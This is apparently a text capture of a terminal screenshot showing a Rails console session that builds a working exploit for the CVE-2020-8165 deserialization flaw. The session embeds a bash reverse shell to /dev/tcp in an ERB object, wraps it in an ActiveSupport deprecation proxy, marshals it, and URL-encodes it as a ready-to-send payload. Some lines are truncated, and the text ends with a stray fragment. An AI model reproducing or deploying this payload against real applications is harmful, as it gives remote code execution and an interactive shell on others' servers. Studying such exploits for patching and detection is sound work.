 ~/Do/HT/M/J/CVE-2020-8165 on master !2 ✔ bundle exec rails console
Running via Spring preloader in process 186178
Loading development environment (Rails 5.2.3)
irb(main):001:0> code = '`/bin/bash -c "bash -i >& /dev/tcp/ /4321 0>&1"`'
=> "`/bin/bash -c \"bash -i >& /dev/tcp/ /4321 0>&1\
irb(main):002:0> erb = ERB.allocate
=> #<ERB:0x000055ac2c0559c8>
irb(main):003:0> erb.instance_variable_set :@src, code
=> "`/bin/bash -c \"bash -i >& /dev/tcp/ 4321 0>&1\"`"
irb(main):004:0> erb.instance_variable_set :@filename, "1"
=> "1"
irb(main):005:0> erb.instance_variable_set :@lineno, 1
=> 1
irb(main):006:0> payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariablePr
oxy.new erb, :result)
=> "\x04\bo:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\t:\x0E@instanceo:\...
irb(main):007:0> puts "Payload"
Payload
=> nil
irb(main):008:0> require 'uri'
=> false
irb(main):009:0> puts URI.encode_www_form(payload: payload)
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0
E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3F%60%2Fbin%2Fbash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2
2F4321+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi
%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FA
ctiveSupport%3A%3ADeprecation%00%06%3B%09T
=> nil
irb(main):010:0>
free as in